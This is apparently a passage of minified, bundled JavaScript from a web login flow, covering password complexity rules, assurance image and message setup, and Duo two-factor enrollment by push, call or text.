function(t){return!e||/[A-Z]/.test(t)&&/[a-z]/.test(t)}},r.limitCharacterRepetition=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return function(r){if(!e)return!0;var n,o="",i=0,a=$a(r);try{for(a.s();!(n=a.n()).done;){var s=n.value;if(s===o?i++:(o=s,i=1),i>t)return!1}}catch(u){a.e(u)}finally{a.f()}return!0}},r.validatePassword=function(e){var t={};if(r.complexityRules)for(var n in r.complexityRules)r.validators[n]&&(t[n]=r.validators[n](r.complexityRules[n])(e));return t},r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){var t,r;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.storeContext.appStore,r="PasswordValidationStore.initialize",t.startLoading(r),e.next=5,this.retrieveComplexityRules();case 5:this.complexityRules=e.sent,t.stopLoading(r);case 7:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"retrieveComplexityRules",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){var t,r,n,o;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.resetToken,r=this.storeContext.kurtosysApiStore,n={body:{passwordRequestId:t}},e.next=5,r.passwordRequirements.execute(n);case 5:return"undefined"!==typeof(o=e.sent).enforcePreviousPasswordCheck&&delete o.enforcePreviousPasswordCheck,e.abrupt("return",o);case 8:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"buildAndExecuteQuery",value:function(e,t,r){var n={queryOptionsType:"none",options:{none:{value:t,subQueries:[{queryId:e,value:r,queryOptionsType:"none"}]}}};return this.storeContext.appStore.getQueryValue(n)}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"resetToken",get:function(){return this.storeContext.setPasswordStore.resetToken}},{key:"validators",get:function(){return{minLength:this.minLength,maxLength:this.maxLength,minLetters:this.minLetters,minPunctuation:this.minPunctuation,minNumbers:this.minNumbers,requireUppercaseAndLowercase:this.requireUppercaseAndLowercase,limitCharacterRepetition:this.limitCharacterRepetition}}},{key:"messages",get:function(){if(this.complexityRules){var e=1===this.complexityRules.minLetters?"Must contain {sub:minLetters} letter":"Must contain {sub:minLetters} letters",t=1===this.complexityRules.minPunctuation?"Must contain {sub:minPunctuation} special character":"Must contain {sub:minPunctuation} special characters",r=1===this.complexityRules.minNumbers?"Must contain {sub:minNumbers} number":"Must contain {sub:minNumbers} numbers";return{minLength:this.buildAndExecuteQuery("minLength","Minimum {sub:minLength} characters",this.complexityRules.minLength),maxLength:this.buildAndExecuteQuery("maxLength","Maximum {sub:maxLength} characters",this.complexityRules.maxLength),minLetters:this.buildAndExecuteQuery("minLetters",e,this.complexityRules.minLetters),minPunctuation:this.buildAndExecuteQuery("minPunctuation",t,this.complexityRules.minPunctuation),minNumbers:this.buildAndExecuteQuery("minNumbers",r,this.complexityRules.minNumbers),requireUppercaseAndLowercase:"Must contain upper and lower case",limitCharacterRepetition:"Should not repeat the same character 3 times consecutively",match:"Passwords must match"}}}},{key:"passwordCriteria",get:function(){var e=[],t=this.validatePassword(this.password);if(this.complexityRules)for(var r in this.complexityRules)this.complexityRules[r]&&e.push({rule:r,valid:!!t[r],message:this.messages&&this.messages[r]||""});return e.push({rule:"match",valid:""!==this.password&&this.password===this.confirmPassword,message:"Passwords must match"}),e}},{key:"isValid",get:function(){return this.passwordCriteria.every(function(e){return e.valid})}},{key:"title",get:function(){return this.storeContext.translationStore.translate(this.configuration&&this.configuration.title||"Password criteria")}}]),t}(),La.componentKey="passwordValidation",Da=qr((ka=za).prototype,"complexityRules",[Aa],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),Ra=qr(ka.prototype,"password",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),Na=qr(ka.prototype,"confirmPassword",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),qr(ka.prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(ka.prototype,"configuration"),ka.prototype),qr(ka.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(ka.prototype,"initialize"),ka.prototype),qr(ka.prototype,"resetToken",[On.computed],Object.getOwnPropertyDescriptor(ka.prototype,"resetToken"),ka.prototype),qr(ka.prototype,"messages",[On.computed],Object.getOwnPropertyDescriptor(ka.prototype,"messages"),ka.prototype),qr(ka.prototype,"passwordCriteria",[On.computed],Object.getOwnPropertyDescriptor(ka.prototype,"passwordCriteria"),ka.prototype),qr(ka.prototype,"isValid",[On.computed],Object.getOwnPropertyDescriptor(ka.prototype,"isValid"),ka.prototype),qr(ka.prototype,"title",[On.computed],Object.getOwnPropertyDescriptor(ka.prototype,"title"),ka.prototype),ka),Ss=(ts=On.observable.ref,rs=On.observable.ref,ys=hs=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"images",os,h(h(r))),Zr(r,"selectedImage",is,h(h(r))),Zr(r,"message",as,h(h(r))),Zr(r,"source",ss,h(h(r))),Zr(r,"getAssuranceImages",us,h(h(r))),Zr(r,"onImageSelect",cs,h(h(r))),Zr(r,"onImagePickerRefresh",ls,h(h(r))),Zr(r,"updateMessage",ps,h(h(r))),Zr(r,"handleUpdateAssurances",fs,h(h(r))),Zr(r,"updateAssurances",ds,h(h(r))),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:this.getAssuranceImages();case 1:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"token",get:function(){var e=this.storeContext,t=e.userLoginStore,r=e.setPasswordStore;return t.token||r.resetToken}},{key:"imageLimit",get:function(){return this.configuration&&"number"===typeof this.configuration.imageLimit?this.configuration.imageLimit:9}},{key:"messageRemainingCharactersCount",get:function(){return 128-(this.message||"").length}},{key:"messageRemainingCharactersText",get:function(){return this.configuration&&this.configuration.messageRemainingCharactersText||"{count} characters remaining"}},{key:"assuranceStore",get:function(){return this.storeContext.assuranceStore}},{key:"heading",get:function(){return this.configuration&&this.configuration.heading||"Setup Assurances"}},{key:"messagePlaceholderText",get:function(){return this.configuration&&this.configuration.messagePlaceholderText||"Assurance message"}},{key:"messageLabelText",get:function(){return this.configuration&&this.configuration.messagePlaceholderText}},{key:"messageValid",get:function(){return this.message&&this.message.length>0&&this.message.length<=128}},{key:"instructionText",get:function(){var e=this.storeContext,t=e.assuranceStore,r=e.setPasswordStore,n=Object.assign({messageAndImage:"Please provide a personal assurance message and image to be displayed when you log in",messageOnly:"Please provide a personal assurance message to be displayed when you log in",imageOnly:"Please provide a personal assurance image to be displayed when you log in"},this.configuration&&this.configuration.instructionText||{}),o=t.imageRequired||r.imageRequired,i=t.messageRequired||r.messageRequired;return o&&i?n.messageAndImage:i?n.messageOnly:o?n.imageOnly:void 0}},{key:"buttonText",get:function(){return this.configuration&&this.configuration.buttonText||"Finish"}},{key:"isValid",get:function(){var e=this.assuranceStore,t=e.imageRequired,r=e.messageRequired;return!(t&&!this.selectedImage||r&&!this.messageValid)}},{key:"updateFailedText",get:function(){return this.configuration&&this.configuration.updateFailedText||"Assurance update has failed"}},{key:"imagePickerProps",get:function(){return{hide:!this.assuranceStore.imageRequired&&!this.storeContext.setPasswordStore.imageRequired,onSelect:this.onImageSelect,onRefresh:this.onImagePickerRefresh,images:this.images,selected:this.selectedImage}}}]),t}(),hs.componentKey="setupAssurances",os=qr((ns=ys).prototype,"images",[ts],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),is=qr(ns.prototype,"selectedImage",[rs],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),as=qr(ns.prototype,"message",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ss=qr(ns.prototype,"source",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return hi.login}}),qr(ns.prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(ns.prototype,"configuration"),ns.prototype),qr(ns.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(ns.prototype,"initialize"),ns.prototype),qr(ns.prototype,"imageLimit",[On.computed],Object.getOwnPropertyDescriptor(ns.prototype,"imageLimit"),ns.prototype),us=qr(ns.prototype,"getAssuranceImages",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Vr.a)(Yr.a.mark(function t(){var r,n,o,i,a,s;return Yr.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.storeContext,n=r.kurtosysApiStore,r.userLoginStore,o=[],!e.token){t.next=8;break}return i={body:{passwordRequestId:e.token,limit:e.imageLimit},disableCachableRequests:!0},t.next=6,n.assuranceImages.execute(i);case 6:(a=t.sent)&&Array.isArray(a.images)&&(o=a.images);case 8:"data:image/png;base64,",s=o.map(function(e){var t=e.image;return t.startsWith("data:image/png;base64,")||(t="data:image/png;base64,"+t),{src:t,id:e.imageId}}),!e.selectedImage&&s.length>0&&(e.selectedImage=s[0]),e.images=s;case 12:case"end":return t.stop()}},t)}))}}),cs=qr(ns.prototype,"onImageSelect",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){t&&(e.selectedImage=t)}}}),ls=qr(ns.prototype,"onImagePickerRefresh",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.getAssuranceImages()}}}),ps=qr(ns.prototype,"updateMessage",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){t.length<=128&&(e.message=t)}}}),qr(ns.prototype,"messageRemainingCharactersCount",[On.computed],Object.getOwnPropertyDescriptor(ns.prototype,"messageRemainingCharactersCount"),ns.prototype),qr(ns.prototype,"messageRemainingCharactersText",[On.computed],Object.getOwnPropertyDescriptor(ns.prototype,"messageRemainingCharactersText"),ns.prototype),qr(ns.prototype,"assuranceStore",[On.computed],Object.getOwnPropertyDescriptor(ns.prototype,"assuranceStore"),ns.prototype),qr(ns.prototype,"heading",[On.computed],Object.getOwnPropertyDescriptor(ns.prototype,"heading"),ns.prototype),qr(ns.prototype,"messagePlaceholderText",[On.computed],Object.getOwnPropertyDescriptor(ns.prototype,"messagePlaceholderText"),ns.prototype),qr(ns.prototype,"messageLabelText",[On.computed],Object.getOwnPropertyDescriptor(ns.prototype,"messageLabelText"),ns.prototype),qr(ns.prototype,"messageValid",[On.computed],Object.getOwnPropertyDescriptor(ns.prototype,"messageValid"),ns.prototype),qr(ns.prototype,"instructionText",[On.computed],Object.getOwnPropertyDescriptor(ns.prototype,"instructionText"),ns.prototype),qr(ns.prototype,"buttonText",[On.computed],Object.getOwnPropertyDescriptor(ns.prototype,"buttonText"),ns.prototype),qr(ns.prototype,"isValid",[On.computed],Object.getOwnPropertyDescriptor(ns.prototype,"isValid"),ns.prototype),fs=qr(ns.prototype,"handleUpdateAssurances",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.storeContext.appStore.hasStepInHistory(pe.loginSteps.SET_PASSWORD)?e.storeContext.setPasswordStore.updatePassword(!0):e.updateAssurances()}}}),ds=qr(ns.prototype,"updateAssurances",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Vr.a)(Yr.a.mark(function t(){var r,n,o,i,a;return Yr.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.isValid||!e.selectedImage){t.next=9;break}return r=e.storeContext,n=r.kurtosysApiStore,o=r.appStore,i=r.messageStore,a="SetupAssurancesStore.updateAssurances",o.startLoading(a),t.next=6,n.assuranceUpdate.callApi({body:{imageId:e.selectedImage.id,message:e.message}});case 6:t.sent.ok?o.redirectTo(o.redirectURL):i.setErrorText(e.updateFailedText),o.stopLoading(a);case 9:case"end":return t.stop()}},t)}))}}),qr(ns.prototype,"updateFailedText",[On.computed],Object.getOwnPropertyDescriptor(ns.prototype,"updateFailedText"),ns.prototype),qr(ns.prototype,"imagePickerProps",[On.computed],Object.getOwnPropertyDescriptor(ns.prototype,"imagePickerProps"),ns.prototype),ns),Cs=u.utils.typeChecks.isNullOrEmpty;!function(e){e.push="PUSH",e.call="CALL",e.text="TEXT"}(ws||(ws={})),function(e){e.pushSetup="PUSH_SETUP",e.backupSetup="BACKUP_SETUP"}(xs||(xs={}));var Ps,js,Es,Ms,Ts,As,ks,Ds,Rs,Ns=(Os=_s=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"step",vs,h(h(r))),Zr(r,"setStep",ms,h(h(r))),Zr(r,"success",bs,h(h(r))),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:this.isPushEnabled?this.storeContext.mfaSetupPushStore.initialize():this.isCallEnabled||this.isTextEnabled?this.storeContext.mfaSetupBackupStore.initialize():this.storeContext.appStore.setStep(pe.loginSteps.USER_SUCCESS);case 1:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"headingText",get:function(){return this.configuration&&this.configuration.headingText||"Two-Factor Authentication"}},{key:"headingProps",get:function(){var e=this.configuration&&this.configuration.heading;return e&&Cs(e.title)&&(e.title=this.headingText),e||{title:this.headingText,level:1}}},{key:"backButtonIcon",get:function(){return this.configuration&&this.configuration.backButtonIcon||{asset:"base.icons.backArrow",accessibilityText:"Back to two factor method selection",addAccessibleText:!1}}},{key:"codeValidation",get:function(){return this.storeContext.setPasswordStore.codeValidation}},{key:"enabled2FAMethods",get:function(){return this.codeValidation&&this.codeValidation.enabled2FAMethods||[]}},{key:"isPushEnabled",get:function(){return this.step===pe.mfaSteps.DUO_PUSH_SETUP||this.step===pe.mfaSteps.DUO_PUSH_CONFIRM}},{key:"isCallEnabled",get:function(){return this.step===pe.mfaSteps.DUO_CALL_SETUP}},{key:"isTextEnabled",get:function(){return this.step===pe.mfaSteps.DUO_TEXT_SETUP}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}}]),t}(),_s.componentKey="mfaSetup",vs=qr((gs=Os).prototype,"step",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return pe.mfaSteps.DUO_PUSH_SETUP}}),qr(gs.prototype,"headingText",[On.computed],Object.getOwnPropertyDescriptor(gs.prototype,"headingText"),gs.prototype),qr(gs.prototype,"headingProps",[On.computed],Object.getOwnPropertyDescriptor(gs.prototype,"headingProps"),gs.prototype),qr(gs.prototype,"backButtonIcon",[On.computed],Object.getOwnPropertyDescriptor(gs.prototype,"backButtonIcon"),gs.prototype),qr(gs.prototype,"codeValidation",[On.computed],Object.getOwnPropertyDescriptor(gs.prototype,"codeValidation"),gs.prototype),qr(gs.prototype,"enabled2FAMethods",[On.computed],Object.getOwnPropertyDescriptor(gs.prototype,"enabled2FAMethods"),gs.prototype),qr(gs.prototype,"isPushEnabled",[On.computed],Object.getOwnPropertyDescriptor(gs.prototype,"isPushEnabled"),gs.prototype),qr(gs.prototype,"isCallEnabled",[On.computed],Object.getOwnPropertyDescriptor(gs.prototype,"isCallEnabled"),gs.prototype),qr(gs.prototype,"isTextEnabled",[On.computed],Object.getOwnPropertyDescriptor(gs.prototype,"isTextEnabled"),gs.prototype),qr(gs.prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(gs.prototype,"configuration"),gs.prototype),ms=qr(gs.prototype,"setStep",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.step=t}}}),bs=qr(gs.prototype,"success",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){var r=e.storeContext,n=r.appStore,o=r.queryStore,i=o.context,a=void 0===i?{}:i,s=Object(_n.a)({},a.response||{},{mfaMethod:t.toLowerCase()});o.context=Object(_n.a)({},a,{response:s}),o.responseContext=s,n.setStep(pe.loginSteps.MFA_SUCCESS)}}}),qr(gs.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(gs.prototype,"initialize"),gs.prototype),gs),Ls=u.utils.typeChecks.isNullOrEmpty,zs=(Rs=Ds=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"loading",js,h(h(r))),Zr(r,"loadingAuth",Es,h(h(r))),Zr(r,"showSkip",Ms,h(h(r))),Zr(r,"duoBarcode",Ts,h(h(r))),Zr(r,"skipAction",As,h(h(r))),Zr(r,"nextStep",ks,h(h(r))),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){var t,r,n;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.storeContext.kurtosysApiStore,r={body:{type:ws.push}},e.prev=2,e.next=5,t.mfaLoginEnroll.execute(r);case 5:"object"===typeof(n=e.sent)&&(this.duoBarcode=n.barcode),e.next=13;break;case 9:e.prev=9,e.t0=e.catch(2),this.storeContext.messageStore.setErrorText(this.barcodeRequestFailText);case 13:this.loading=!1;case 14:case"end":return e.stop()}},e,this,[[2,9]])}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"barcodeRequestFailText",get:function(){return this.configuration&&this.configuration.barcodeRequestFailText||"There was an error retrieving the barcode."}},{key:"accountSetupFailText",get:function(){return this.configuration&&this.configuration.accountSetupFailText||"There was an error setting up your account."}},{key:"headingText",get:function(){return this.configuration&&this.configuration.headingText||"Setup Duo Mobile Two Factor Authentication"}},{key:"headingProps",get:function(){var e=this.configuration&&this.configuration.heading;return e&&Ls(e.title)&&(e.title=this.headingText),e||{title:this.headingText,level:3}}},{key:"prefixText",get:function(){return this.configuration&&this.configuration.prefixText||"Scan the barcode below with the Duo Mobile application on your smartphone or tablet."}},{key:"suffixText",get:function(){return this.configuration&&this.configuration.suffixText||"Click the FINISH button after you scan the barcode successfully."}},{key:"skipDescriptionText",get:function(){return this.configuration&&this.configuration.skipDescriptionText||"Don't have an iPhone or Android device?"}},{key:"skipLinkText",get:function(){return this.configuration&&this.configuration.skipLinkText||"Skip this step"}},{key:"nextButtonText",get:function(){return this.configuration&&this.configuration.nextButtonText||"Next"}},{key:"finishButtonText",get:function(){return this.configuration&&this.configuration.finishButtonText||"Finish"}},{key:"buttonText",get:function(){var e=this.storeContext.mfaSetupStore;return e.isCallEnabled||e.isTextEnabled?this.nextButtonText:this.finishButtonText}}]),t}(),Ds.componentKey="mfaSetupPush",js=qr((Ps=Rs).prototype,"loading",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!0}}),Es=qr(Ps.prototype,"loadingAuth",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Ms=qr(Ps.prototype,"showSkip",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Ts=qr(Ps.prototype,"duoBarcode",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),qr(Ps.prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(Ps.prototype,"configuration"),Ps.prototype),qr(Ps.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(Ps.prototype,"initialize"),Ps.prototype),qr(Ps.prototype,"barcodeRequestFailText",[On.computed],Object.getOwnPropertyDescriptor(Ps.prototype,"barcodeRequestFailText"),Ps.prototype),qr(Ps.prototype,"accountSetupFailText",[On.computed],Object.getOwnPropertyDescriptor(Ps.prototype,"accountSetupFailText"),Ps.prototype),qr(Ps.prototype,"headingText",[On.computed],Object.getOwnPropertyDescriptor(Ps.prototype,"headingText"),Ps.prototype),qr(Ps.prototype,"headingProps",[On.computed],Object.getOwnPropertyDescriptor(Ps.prototype,"headingProps"),Ps.prototype),qr(Ps.prototype,"prefixText",[On.computed],Object.getOwnPropertyDescriptor(Ps.prototype,"prefixText"),Ps.prototype),qr(Ps.prototype,"suffixText",[On.computed],Object.getOwnPropertyDescriptor(Ps.prototype,"suffixText"),Ps.prototype),qr(Ps.prototype,"skipDescriptionText",[On.computed],Object.getOwnPropertyDescriptor(Ps.prototype,"skipDescriptionText"),Ps.prototype),qr(Ps.prototype,"skipLinkText",[On.computed],Object.getOwnPropertyDescriptor(Ps.prototype,"skipLinkText"),Ps.prototype),qr(Ps.prototype,"nextButtonText",[On.computed],Object.getOwnPropertyDescriptor(Ps.prototype,"nextButtonText"),Ps.prototype),qr(Ps.prototype,"finishButtonText",[On.computed],Object.getOwnPropertyDescriptor(Ps.prototype,"finishButtonText"),Ps.prototype),qr(Ps.prototype,"buttonText",[On.computed],Object.getOwnPropertyDescriptor(Ps.prototype,"buttonText"),Ps.prototype),As=qr(Ps.prototype,"skipAction",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return function(){}}}),ks=qr(Ps.prototype,"nextStep",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Vr.a)(Yr.a.mark(function t(){var r,n,o,i;return Yr.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e.loadingAuth=!0,r=e.storeContext,n=r.kurtosysApiStore,o=r.mfaSetupStore,i={body:{type:ws.push}},t.prev=3,t.next=6,n.mfaLoginEnrollAuth.callApi(i);case 6:if(!t.sent.ok){t.next=10;break}return o.success(ws.push),t.abrupt("return");case 10:t.next=14;break;case 12:t.prev=12,t.t0=t.catch(3);case 14:e.storeContext.messageStore.setErrorText(e.accountSetupFailText);case 16:case"end":return t.stop()}},t,null,[[3,12]])}))}}),Ps),Us=r(241);function Hs(e,t){var r="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"===typeof e)return Bs(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Bs(e,t)}(e))||t&&e&&"number"===typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw i}}}}function Bs(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var Gs,Qs,Fs,Ws,Ks,Ys,Vs,Zs,qs,Js,Xs,$s,eu,tu,ru,nu,ou,iu,au,su,uu,cu,lu,pu,fu,du,hu,yu,gu,vu,mu,bu=["us","at","be","de","fr","nl","it","ch","dk","no","fi","se","es","pt","ie"],_u=function(){var e,t,r=[],n=[],o=[],i=Hs(Us.allCountries);try{for(i.s();!(t=i.n()).done;){var a=t.value,s=a.dialCode,c=a.iso2.toUpperCase(),l={label:"".concat(c," +").concat(s),value:"+".concat(s)};"gb"===a.iso2?e=l:bu.includes(a.iso2)?o.push(l):n.push(l)}}catch(p){i.e(p)}finally{i.f()}return n=u.utils.collection.sortBy(n,function(e){return e.label}),o=o.sort(),e&&r.push(e),r.push.apply(r,Object(O.a)(o).concat(Object(O.a)(n))),r},Ou=u.utils.typeChecks.isNullOrEmpty,wu=(su=au=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"loading",Qs,h(h(r))),Zr(r,"loadingAuth",Fs,h(h(r))),Zr(r,"showSkip",Ws,h(h(r))),Zr(r,"showCode",Ks,h(h(r))),Zr(r,"phoneNumber",Ys,h(h(r))),Zr(r,"confirmedCall",Vs,h(h(r))),Zr(r,"confirmedText",Zs,h(h(r))),Zr(r,"countryCode",qs,h(h(r))),Zr(r,"hasCalledOnce",Js,h(h(r))),Zr(r,"hasSentCodeOnce",Xs,h(h(r))),Zr(r,"confirmationCode",$s,h(h(r))),Zr(r,"setConfirmationCode",eu,h(h(r))),Zr(r,"skipAction",tu,h(h(r))),r.getPhoneNumber=function(){return r.countryCode+r.phoneNumber},r.validatePhoneNumber=function(){var e=r.storeContext.messageStore;return!!(r.phoneNumber&&r.phoneNumber.match(/^\d+$/)||!1)||(e.setErrorText(r.invalidPhoneNumberText),!1)},Zr(r,"verifyBackup",ru,h(h(r))),Zr(r,"verifyCall",nu,h(h(r))),Zr(r,"verifyText",ou,h(h(r))),Zr(r,"confirmTextCode",iu,h(h(r))),r.countryCodes=_u(),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"obfuscatePhone",value:function(e){if(!e)return"";var t=e.length;return e.substr(t-3,3).padStart(t,"*")}},{key:"confirmedPhoneNumberText",value:function(e){return this.obfuscatePhone(e)+" "+this.confirmedSuffixText}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"accountSetupFailText",get:function(){return this.configuration&&this.configuration.accountSetupFailText||"There was an error setting up your account."}},{key:"headingText",get:function(){return this.configuration&&this.configuration.headingText||"Setup Duo Mobile Two Factor Authentication"}},{key:"headingProps",get:function(){var e=this.configuration&&this.configuration.heading;return e&&Ou(e.title)&&(e.title=this.headingText),e||{title:this.headingText,level:3}}},{key:"prefixText",get:function(){return this.configuration&&this.configuration.prefixText||"Enter the phone number you will use to verify your identity."}},{key:"suffixText",get:function(){return this.configuration&&this.configuration.suffixText||"We'll send you a login code to confirm that this is your number."}},{key:"skipDescriptionText",get:function(){return this.configuration&&this.configuration.skipDescriptionText||" if you do not want to activate this security feature."}},{key:"skipLinkText",get:function(){return this.configuration&&this.configuration.skipLinkText||"Skip this step"}},{key:"nextButtonText",get:function(){return this.configuration&&this.configuration.nextButtonText||"Next"}},{key:"finishButtonText",get:function(){return this.configuration&&this.configuration.finishButtonText||"Finish"}},{key:"countryCodeText",get:function(){return this.configuration&&this.configuration.countryCodeText||"Country Code"}},{key:"callButtonProps",get:function(){return{iconProps:this.configuration&&this.configuration.callButtonIconProps,iconPosition:this.configuration&&this.configuration.callButtonIconPosition,onClick:this.verifyCall}}},{key:"textButtonProps",get:function(){return{iconProps:this.configuration&&this.configuration.textButtonIconProps,iconPosition:this.configuration&&this.configuration.textButtonIconPosition,onClick:this.verifyText}}},{key:"buttonText",get:function(){var e=this.storeContext.mfaSetupStore;return e.isCallEnabled||e.isTextEnabled?this.nextButtonText:this.finishButtonText}},{key:"callEnabled",get:function(){return this.storeContext.mfaSetupStore.isCallEnabled}},{key:"textEnabled",get:function(){return this.storeContext.mfaSetupStore.isTextEnabled}},{key:"canProceed",get:function(){return!(!this.callEnabled&&!this.textEnabled)&&(this.confirmedText||this.confirmedCall)}},{key:"invalidPhoneNumberText",get:function(){return this.configuration&&this.configuration.invalidPhoneNumberText||"Please enter a valid telephone number."}},{key:"phoneNumberPlaceholder",get:function(){return this.configuration&&this.configuration.phoneNumberPlaceholder}},{key:"phoneNumberLabel",get:function(){return this.configuration&&this.configuration.phoneNumberLabel||"Telephone Number"}},{key:"confirmedSuffixText",get:function(){return this.configuration&&this.configuration.confirmedSuffixText||"CONFIRMED"}},{key:"callButtonText",get:function(){var e=this.getPhoneNumber();return this.confirmedCall?this.confirmedPhoneNumberText(e):this.configuration&&this.configuration.callButtonText||"CALL ME"}},{key:"textButtonText",get:function(){var e=this.getPhoneNumber();return this.confirmedText?this.confirmedPhoneNumberText(e):this.hasSentCodeOnce?this.configuration&&this.configuration.resendCodeText||"RESEND CODE":this.configuration&&this.configuration.textButtonText||"TEXT ME"}},{key:"phoneNumberProps",get:function(){var e=this,t={dropdownProps:{selectedItem:this.countryCodes.find(function(t){return t.value===e.countryCode})||this.countryCodes[0],items:this.countryCodes,onChange:function(t){e.countryCode=t.value},label:this.countryCodeText},inputProps:{id:"phoneNumberInput",value:this.phoneNumber,onChange:function(t){e.phoneNumber=t.target.value},placeholder:this.phoneNumberPlaceholder,required:!0,"aria-requried":"true",autoComplete:"tel-national"}};return 